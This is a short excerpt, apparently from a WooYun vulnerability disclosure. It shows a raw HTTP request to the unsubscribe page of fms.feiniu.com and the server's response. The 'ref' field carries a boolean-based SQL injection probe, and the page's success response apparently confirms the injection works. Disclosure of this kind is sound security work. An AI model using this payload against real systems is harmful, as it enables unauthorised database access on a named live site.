 POST /unsubscribe.php HTTP/1.1
Host: fms.feiniu.com
Content-Length: 143
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://fms.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://fms.feiniu.com/unsubscribe.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
ref='%2b(if((1=1),1,(select 1 union select 2)))%2b'
&uid=&RadioGroup1=%E5%86%85%E5%AE%B9%E4%B8%8D%E5%90%B8%E5%BC%95%E6%88%91&
txtReason=&submit=
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 30 Jul 2015 14:07:51 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 303
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
al.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<!-- 退订页面  -->
<script>alert("退订成功")</script>
www.wooyun.org